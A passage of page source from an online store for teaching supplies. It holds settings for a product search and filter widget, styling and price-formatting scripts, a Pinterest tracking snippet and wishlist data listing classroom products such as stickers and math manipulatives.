"14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": true,"margin": "unset","noReviewsStarsColor": "#9F9F9F","reviewsCount": true,"shadow": "unset","size": "24","widgetForNoReview": false},"rightArrowIconName": "","rightArrowSlideDirection": "right","shadow": "unset","showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": false,"margin": "auto","shadow": "unset"},"title": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "center"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": "3","saveSpaceForLineClamp": true},"vendor": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "vendor","numOfCols": 3,"row": 4},"isActive": false,"margin": "auto","shadow": "unset"},"wishList": {"checkedColor": "#ff1493","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"location": "on-image","margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "","padding": "10px","position": "top-left","size": "30px"}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": 2000,"animationOutX": -500,"animationOutY": 0,"closeButtonCustomIconName": "","height": "70%","imagesBar": false,"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": "bottom to top","quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "classic","width": "70%"},"scrollToTopSettings": {"active": false,"backgroundColor": "black","fontFamily": "inherit","fontSize": "16px","fontWeight": 600,"iconName": "","iconPosition": "right","isCustomIcon": false,"text": "Scroll To Top","textColor": "white"},"stickyHeaderBackground": "#FFF","stickyMobileHeader": false},"searchBox": {"border": "1px solid #000000","borderRadius": "unset","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search..."},"sorting": {"btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"buttonBackground": "#FFFFFF","buttonBorder": "1px solid #696969","buttonBorderRadius": "0","buttonColor": "#000000","defaultOption": "relevency","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"isCustomIcon": false,"mobileLayout": "classic","modalBackground": "#FFFFFF","modalBorderRadius": "16px 16px 0 0","modalHeight": "fit-content","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"optionsHeight": "40px","selectedBackground": "#dfdfdf","sortOptions": ["relevency","price_min_to_max","price_max_to_min","reviews"],"sortingButtonCustomIconName": "","sortingOptions": [{"active": true,"backendName": "relevency","customName": "Best Match"},{"active": true,"backendName": "creation_date","customName": "Newest Arrivals"},{"active": true,"backendName": "reviews","customName": "Customer Rating"},{"active": true,"backendName": "price_min_to_max","customName": "Price: Low to High"},{"active": true,"backendName": "price_max_to_min","customName": "Price: High to Low"},{"active": false,"backendName": "a_to_z","customName": "Alphabetical: A-Z"},{"active": false,"backendName": "z_to_a","customName": "Alphabetical: Z-A"},{"active": false,"backendName": "creation_date_oldest","customName": "Oldest Products"},{"active": false,"backendName": "popularity","customName": "Popularity"},{"active": false,"backendName": "discount_min_to_max","customName": "Discount: Low to High"},{"active": false,"backendName": "discount_max_to_min","customName": "Discount: High to Low"}],"titleColor": "#000000","titleFont": {"font": "Arial","fontSize": "16px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"titleHeight": "54px"}},"tabletSettings": {"collections": {"categoriesWheelsOnCollections": false,"categoriesWheelsOnSerp": false,"isCustomCarouselIcons": false,"leftArrowIconName": "","numberOfWheelTitleLines": 3,"rightArrowIconName": "","wheelSize": 85},"filters": {"backgroundColor": "unset","btnColor": "#747a80","btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"btnFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"colorsFilter": "swatches","filtersButtonCustomIconName": "","filtersTopBar": false,"inStockFilter": "switch","isActive": true,"isCustomIcon": false,"layout": "vertical","numberOfOpenFacets": "all","numberOfOpenNarrows": "default","onSaleFilter": "switch","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"},"priceFilterRange": false,"priceFilterSlider": false,"removableTags": {"backgroundColor": "unset","border": "1px solid #ccc","borderRadius": "unset","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"headerText": "Filter By","inFilters": false,"isActive": false,"isDisplayHeader": false,"onTopPage": true,"shadow": "unset"},"searchWithinFilters": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search...","shadow": "unset"},"searchWithinResults": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search...","shadow": "unset"},"showHideFiltersButton": {"backgroundColor": "none","border": "1px solid #ccc","borderRadius": "unset","color": "#999","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"isActive": false,"shadow": "unset","text": "Show / Hide Filters"},"showMoreButton": true,"slideDirection": "left","titlesBackground": "#ececec","titlesColor": "#000000","titlesFont": {"font": "Arial","fontSize": "16pxpx","fontWeight": "500","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"}},"productGrid": {"articlesTab": {"layout": "classic"},"backgroundColor": "#FFFFFF","font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "8px","gridRowGap": "8px","gridViewButton": false,"gridViewIcon": "","isGridViewCustomIcon": false,"listViewIcon": "","numberOfColumns": "3","numberOfRows": "8","pagePadding": "0px","pageTitle": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"isActive": false,"margin": "unset","numberOfLines": "1"},"pagination": {"isCustomIcon": false,"leftArrowIcon": "","loadMore": false,"loadMoreAfter": 3,"paginationProgress": false,"paginationType": "pagination","progressBarColor": "#571eae","rightArrowIcon": ""},"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": false,"backgroundColor": "#1976d2","backgroundColorOnHover": "none","border": "unset","borderColorOnHover": "none","borderRadius": "unset","changeColorsOnHover": false,"color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","quantitySelector": false,"shadow": "unset","showOnHover": false,"text": "Add to Cart","textColorsOnHover": "none"},"backInStock": {"backInStockPosition": "product bottom","backgroundColor": "#1976d2","backgroundColorOnHover": "none","border": "unset","borderColorOnHover": "none","borderRadius": "unset","changeColorsOnHover": false,"color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "backInStock","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","shadow": "unset","showOnHover": false,"text": "Notify me","textColorsOnHover": "none"},"backgroundColor": "#FFFFFF","border": "1px solid #ECECEC","borderRadius": "unset","colorSwatches": {"changeVariantOnHover": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": false,"margin": "unset","maxSwatches": 6,"swatchesType": 0},"compare": {"color": "#9b9b9b","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": false,"imageFit": "contain","imageRatio": 1,"inStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#1abc9c","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "inStock","numOfCols": 1,"row": 1},"isActive": false,"margin": "unset","shadow": "unset","text": "In Stock"},"info": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}],"padding": "4px"},"isCustomCarouselIcons": false,"leftArrowIconName": "","leftArrowSlideDirection": "left","lookALike": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","buttonText": "Similar Styles","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "lookALike","numOfCols": 2,"row": 1},"isActive": false,"margin": "unset","text": "Look-A-Like","titleText": "SIMILAR STYLES WE THINK YOU\u2019LL LOVE"},"outOfStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#bc1a1a","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "outOfStock","numOfCols": 1,"row": 0},"isActive": false,"margin": "unset","shadow": "unset","text": "Out of Stock"},"padding": "4px","price": {"alignIfCompare": "center","color": "#000000","colorIfCompareEnable": "#C90404","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickAddButtonStyleBar": false,"quickView": {"backgroundColor": "none","backgroundColorOnHover": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"color": "#ffb518","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": true,"margin": "unset","noReviewsStarsColor": "#9F9F9F","reviewsCount": true,"shadow": "unset","size": "24","widgetForNoReview": false},"rightArrowIconName": "","rightArrowSlideDirection": "right","shadow": "unset","showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": false,"margin": "auto","shadow": "unset"},"title": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "center"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": "3","saveSpaceForLineClamp": true},"vendor": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "vendor","numOfCols": 3,"row": 4},"isActive": false,"margin": "auto","shadow": "unset"},"wishList": {"checkedColor": "#ff1493","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "","position": "top-left","size": "24"}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": -200,"animationOutX": 0,"animationOutY": -100,"closeButtonCustomIconName": "","height": "70%","imagesBar": false,"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": "top to bottom","quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "classic","width": "70%"},"scrollToTopSettings": {"active": false,"backgroundColor": "black","fontFamily": "inherit","fontSize": "16px","fontWeight": 600,"iconName": "","iconPosition": "right","isCustomIcon": false,"text": "Scroll To Top","textColor": "white"}},"searchBox": {"border": "1px solid #000000","borderRadius": "unset","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search..."},"sorting": {"btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"buttonBackground": "#FFFFFF","buttonBorder": "1px solid #cccccc","buttonBorderRadius": "0","buttonColor": "#000000","defaultOption": "relevency","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"isCustomIcon": false,"mobileLayout": "classic","modalBackground": "#FFFFFF","modalBorderRadius": "16px 16px 0 0","modalHeight": "fit-content","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"optionsHeight": "40px","selectedBackground": "#dfdfdf","sortOptions": ["relevency","price_min_to_max","price_max_to_min","reviews"],"sortingButtonCustomIconName": "","sortingOptions": [{"active": true,"backendName": "relevency","customName": "Best Match"},{"active": true,"backendName": "creation_date","customName": "Newest Arrivals"},{"active": true,"backendName": "reviews","customName": "Customer Rating"},{"active": true,"backendName": "price_min_to_max","customName": "Price: Low to High"},{"active": true,"backendName": "price_max_to_min","customName": "Price: High to Low"},{"active": false,"backendName": "a_to_z","customName": "Alphabetical: A-Z"},{"active": false,"backendName": "z_to_a","customName": "Alphabetical: Z-A"},{"active": false,"backendName": "creation_date_oldest","customName": "Oldest Products"},{"active": false,"backendName": "popularity","customName": "Popularity"},{"active": false,"backendName": "discount_min_to_max","customName": "Discount: Low to High"},{"active": false,"backendName": "discount_max_to_min","customName": "Discount: High to Low"}],"titleColor": "#000000","titleFont": {"font": "Arial","fontSize": "16px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"titleHeight": "54px"}}},"showPriceWithoutDecimals": false,"sort": [{"active": true,"id": "0","name": "Best Match"},{"active": true,"id": "1","name": "Price: Low to High"},{"active": true,"id": "2","name": "Price: High to Low"},{"active": true,"id": "3","name": "Newest Arrivals"},{"active": false,"id": "4","name": "Oldest Products"},{"active": false,"id": "5","name": "Popularity"},{"active": true,"id": "6","name": "Customer Rating"},{"active": false,"id": "7","name": "Alphabetical: A-Z"},{"active": false,"id": "8","name": "Alphabetical: Z-A"},{"active": false,"id": "9","name": "Discount: Low to High"},{"active": false,"id": "10","name": "Discount: High to Low"}],"subscription": 5,"takeoverCategoriesNavigation": true,"takeoverSearch": true,"textBadges": null,"translationProvider": "","unlimitedAccount": false,"url": "https://www.carsondellosa.com/","wishlistProvider": "swym"};

    if(document &&  document.getElementsByTagName("head") && document.getElementsByTagName("head").length) {
        document.getElementsByTagName("head")[0].insertAdjacentHTML( 'beforeend',  `<style id="fast-serp-css">.yot.po.bottomLine.yotpo-small {
  display: none !important;
}
.mobile_facet_group .isp_single_mobile_facet.unavailable_facet {
  display: none !important;
}

.fs-category-container .fs-category-title {
  font-family: Heebo, Arial, Helvetica, sans-serif !important;
}

#fs-serp-page.searchResultsWrapper .filters-container .category-items .checkbox-label .count {
	padding-left: 3px;
	color: #696969;
}
#fs-serp-page.searchResultsWrapper .products-grid .product-card .compare-container .compare, 
#fs-serp-page.searchResultsWrapper .products-grid .product-card .reviews-container .reviews-count, 
#fs-serp-page.searchResultsWrapper .pagination-wrapper .page-number-item {
	color: #696969;
}
#fs-serp-page.searchResultsWrapper .filters-container .category-items .rating-facet .checkbox-label .count, 
#fs-serp-page.searchResultsWrapper .products-grid .product-card .reviews-container .reviews-count {
	font-size: 0.85714rem;
}

/* --- use full width of product area --- */
/* desktop */
@media only screen and ( min-width: 821px ) {
	div[class^="fs-result-page"] #products-grid.products-grid {
		--grid-template-columns: repeat( 4, calc( 25% - 7.5px ) ) !important;
		--grid-left-margin: 0 !important;
	}
}

/* tablet */
@media only screen and ( min-width: 481px ) and ( max-width: 820px ) {
	div[class^="fs-result-page"] #products-grid.products-grid {
		--grid-template-columns: repeat( 3, calc( 33.333333333333336% - 5.333333333333333px ) ) !important;
		--grid-left-margin: 0 !important;
	}
}

/* phone */
@media only screen and ( max-width: 480px ) {
	div[class^="fs-result-page"] #products-grid.products-grid {
		--grid-template-columns: repeat( 2, calc( 50% - 4px ) ) !important;
		--grid-left-margin: 0 !important;
	}
}
.summary-and-tags-wrapper {
	justify-content: center;
}
.summary-and-tags-wrapper .summaryWrapper.fs-results-summary-wrapper .searchTerm.fs-summary-search-term {
	position: absolute;
	height: 0;
	margin: 0;
	padding: 0;
	visibility: hidden;
	opacity: 0;
}
#fs-serp-page hr.divider {
  border-top: 0 none;
  border-right: 0 none;
  border-bottom: 1px solid #ccc;
  border-left: 0 none;
}</style>`);
    }

</script>

<script>
var __fast_options  = { with_product_attributes: true, pagination_querystring_parameter: 'page_num'  };
    
function getProductElements(element) {
    return [...element.querySelectorAll(`.fs-results-product-card`)];
}
    
function setNewPrice(productElement, pId){
  
  if( productElement.querySelector('.fs-serp-price .price, .fs-product-info .fs-price') ){
		let priceElement = productElement.querySelector('.fs-serp-price .price');                        
  
		if(  !priceElement.classList.contains('isp-cstm-price-'+pId)) {                          
		  priceElement.textContent = priceElement.textContent.replace("From", "");
		  priceElement.classList.add('isp-cstm-price-'+pId);
		}
  }
}    
    
function hooks() {
    SerpOptions.registerHook('serp-product-grid', ({products, element}) => {
        for (const productElement of getProductElements(element)) {
            /* get product data */
            const productID = productElement.dataset.productId;
            const data = products[productID];
            
            console.log(data);
            
            //remove from
        	setNewPrice(productElement, productID); 

            if(productElement.querySelector(".fs-product-main-image-wrapper")){
                let elementHref = productElement.querySelector(".fs-product-main-image-wrapper").href;
                if(elementHref[elementHref.length - 1] && elementHref[elementHref.length - 1] != '/'){
                    elementHref = elementHref + '/';
                    productElement.querySelector(".fs-product-main-image-wrapper").href = elementHref;
                }
            }
        }
    });

}

// execution here
if (window.SerpOptions) {
    hooks();
} else {
    window.addEventListener('fast-serp-ready', function () {
        hooks();
    });
}
    var isp_related_options = isp_related_options || {};
isp_related_options.isp_related_callback= function() {
	console.log("hhhhhhhh");
} // Recommendations rendered
    

</script><script type="text/javascript">
!function(e){if(!window.pintrk){window.pintrk=function()
{window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
n=window.pintrk;n.queue=[],n.version="3.0";var
t=document.createElement("script");t.async=!0,t.src=e;var
r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}
("https://s.pinimg.com/ct/core.js");
pintrk('load','2619663524810', { em: '%%GLOBAL_BillingEmail%%', });
pintrk('page');
</script><script type="text/javascript" id="swym-js-page-context">




  




  
  
  
 var swymproduct = {};


(function() {
  window.swymJSObject = {
    pid: "39bTZ9154yBbPy4ZqGscVJsjv1XZR6L6C9Zxmm3DAnI=",
    storeHash: "swdvv2w64y",
    apiToken: "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].BNeXAgcQP2T-JV6EPWxxmjR_9L_Y-MDRBwRpMDSXchEdS39J9Ii1shqKP_2JJ_kliR1TfE1tsinUVNoHyS55-A"
  };
  window.getSwymPageContext = function() {
    var pageData = JSON.parse("{\"breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"name\":\"Shop All\",\"url\":\"https://www.carsondellosa.com/shop-all/\"}],\"categoryProducts\":[{\"id\":13091,\"sku\":\"168281\",\"name\":\"Love Prize Pack Stickers\",\"url\":\"https://www.carsondellosa.com/168281--love-prize-pack-stickers-168281/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Share the love with motivational shape stickers that are ideal for Sunday School classes, Bible Study, and more. The Love Prize Pack Sticker set includes 24 sheets of 9 die-cut stickers for a total of 216 stickers. Each sticker features an eye-catching...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/13091/2249505/168281__33471.1755186903.jpg?c=2\",\"alt\":\"Love Prize Pack Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":27,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.08 LBS\",\"value\":0.08},\"demo\":false,\"date_added\":\"Jan 18th 2019\",\"custom_fields\":[{\"id\":8475963,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8475964,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8475965,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8475966,\"name\":\"Page Count\",\"value\":\"216 stickers\"},{\"id\":8475967,\"name\":\"spec-Product Detail\",\"value\":\"Prize Pack Stickers\"},{\"id\":8487560,\"name\":\"spec-Subjects\",\"value\":\"Christian\"},{\"id\":8539965,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/13091/2249505/168281__33471.1755186903.jpg?c=2\",\"alt\":\"Love Prize Pack Stickers image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$1.00\",\"value\":1,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$1.00\",\"value\":1,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$1.99\",\"value\":1.99,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=13091\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Christian\",\"Classroom Decorations/Categories/Stickers\",\"Brands/Carson Dellosa Education\",\"Sale/Clearance/Stickers & Incentives\",\"Sale/Clearance/Almost Gone\",\"Sale/Today's Offers/Overstock/Stickers & Incentives\",\"Teaching Supplies/Categories/Stickers & Incentives\"]},{\"id\":11063,\"sku\":\"120498\",\"name\":\"Ten Frames and Counters Math Manipulative Grade K-2\",\"url\":\"https://www.carsondellosa.com/120498--ten-frames-and-counters-curriculum-cut-outs-grade-k-2-120498/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Math manipulatives at a price you'll love, curriculum based cut-outs are a must-have for your elementary classroom.Ten Frames and Counters Curriculum Cut-Outs are the perfect manipulative for early math instruction. Each pack includes:44 ten frames440...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11063/2248396/120498__59295.1755186312.jpg?c=2\",\"alt\":\"Ten Frames and Counters Math Manipulative image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":2798,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.42 LBS\",\"value\":0.42},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8473838,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8473839,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8473840,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8473841,\"name\":\"Page Count\",\"value\":\"44 sets\"},{\"id\":8473842,\"name\":\"Age Grade\",\"value\":\"Grade K-2 / Ages 5-8\"},{\"id\":8473843,\"name\":\"spec-Product Detail\",\"value\":\"Math Manipulative\"},{\"id\":8495402,\"name\":\"spec-Subjects\",\"value\":\"Math\"},{\"id\":8495403,\"name\":\"spec-Subjects\",\"value\":\"Hands-On Learning\"},{\"id\":8495404,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8495405,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8495406,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8537748,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11063/2248396/120498__59295.1755186312.jpg?c=2\",\"alt\":\"Ten Frames and Counters Math Manipulative image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11063/2248398/120498_1__24558.1755186312.jpg?c=2\",\"alt\":\"Ten Frames and Counters alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11063/2256753/120498_2__33883.1755186313.jpg?c=2\",\"alt\":\"Ten Frames and Counters alternate image 2\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$6.99\",\"value\":6.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=11063\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Math\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Teaching Supplies/Categories/Hands-on Learning\",\"Shop by Grade/All Grades/Kindergarten\",\"Brands/Carson Dellosa Education\",\"Learn at Home/Subjects/Math\",\"Teaching Supplies/Subjects/Early Learning\",\"Sale/Today's Offers/Cutouts\",\"Sale/Today's Offers/Virtual Warehouse Sale\",\"Sale/Today's Offers/Virtual Warehouse Sale/Teaching Supplies\",\"Teaching Supplies/Categories/Hands-on Learning/Manipulatives\"]},{\"id\":16724,\"sku\":\"146055\",\"name\":\"Reading & Writing Tool Kit Language Arts Manipulative Grade 3-5\",\"url\":\"https://www.carsondellosa.com/146055--reading-writing-tool-kit-manipulative-grade-3-5-146055/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Make learning fun&#8212;anywhere, anytime&#8212;with Carson Dellosa&#39;s Be Clever Wherever&reg; Reading & Writing Tool Kit. This portable kit for 3rd-5th graders is packed with everything you need to support essential reading and writing skills,...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16724/2250228/146055__87539.1755185157.jpg?c=2\",\"alt\":\"Reading & Writing Tool Kit Language Arts Manipulative image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":9053,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.25 LBS\",\"value\":0.25},\"demo\":false,\"date_added\":\"Jan 25th 2022\",\"custom_fields\":[{\"id\":8522498,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8522499,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8522500,\"name\":\"Choking 